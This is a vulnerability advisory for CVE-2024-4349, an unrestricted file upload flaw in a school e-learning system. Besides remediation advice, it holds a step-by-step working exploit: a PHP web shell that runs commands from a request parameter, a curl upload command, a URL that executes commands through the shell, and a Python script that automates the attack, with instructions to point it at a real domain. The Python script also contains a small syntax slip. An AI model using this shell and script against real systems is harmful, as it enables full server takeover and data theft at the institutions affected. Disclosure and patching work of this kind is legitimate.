---
Summary:
A critical security vulnerability, CVE-2024-4349, has been discovered in SourceCodester Pisay Online E-Learning System version 1.. This flaw allows remote attackers to upload arbitrary files through the /lesson/controller.php file using the file parameter, potentially leading to full server compromise. The issue is cataloged as VDB-262489, with public exploit code already circulating.
What is SourceCodester Pisay Online E-Learning System?
SourceCodester Pisay Online E-Learning System is a web-based platform aimed at providing schools with e-learning capabilities. It is commonly used in academic institutions, especially in environments where free or open-source educational software is preferred.

CVE ID: CVE-2024-4349
- VDB: VDB-262489
Vulnerability Type: Unrestricted File Upload
- Component: /lesson/controller.php
Impact: Remote Code Execution (RCE), arbitrary file upload
- Attack Vector: Remote/Internet
Vulnerability Description
The vulnerable endpoint /lesson/controller.php does not properly validate or sanitize user-supplied files sent through the file parameter. This flaw allows an attacker to upload files of any type (such as .php web shells or malicious scripts) into the server.
Because the files can be executed by the server, this easily leads to complete server takeover if exploited.
Step 1: The attacker crafts a malicious PHP script (web shell), for example
<?php
// simple web shell
if(isset($_REQUEST["cmd"])){
echo "<pre>";
system($_REQUEST["cmd"]);
echo "</pre>";
}
?>
Step 2: The attacker uploads this script via the file parameter
curl -F "file=@shell.php" http://target-site/lesson/controller.php
Step 3: The attacker accesses the uploaded file
http://target-site/path/to/uploads/shell.php?cmd=whoami
At this point, the attacker can execute arbitrary commands on the server.
Here is a simple Python script to automate the exploit
import requests
target = 'http://target-site/lesson/controller.php'
file_path = 'shell.php'
files = {'file': open(file_path, 'rb')}
response = requests.post(target, files=files)
if response.status_code == 200:
print("File uploaded successfully.")
print("Access your shell at http://target-site/path/to/uploads/shell.php?cmd=id";)
else:
print("Upload failed.")
Replace target-site with the actual vulnerable domain, and update the path to where uploads are accessible.
References
- VulDB - VDB-262489
- Exploit Details on VulDB
- SourceCodester Original Software
Remediation
- Update: No official patch as of June 2024. Check SourceCodester or GitHub for updates.
- Workaround: Restrict access to /lesson/controller.php.
Sample Mitigation Code (PHP)
$allowed = ['jpg', 'jpeg', 'png', 'pdf'];
$ext = strtolower(pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION));
if (!in_array($ext, $allowed)) {
die("File type not allowed!");
}
// proceed with safe upload
Conclusion
CVE-2024-4349 is a critical unrestricted file upload vulnerability in SourceCodester Pisay Online E-Learning System 1.. It is trivial to exploit and can result in a complete server compromise. Patch immediately or restrict access to prevent real-world attacks. More details and exploits can be found on vuldb.com.
Timeline
Published on: 04/30/2024 23:15:07 UTC
Last modified on: 06/04/2024 19:20:36 UTC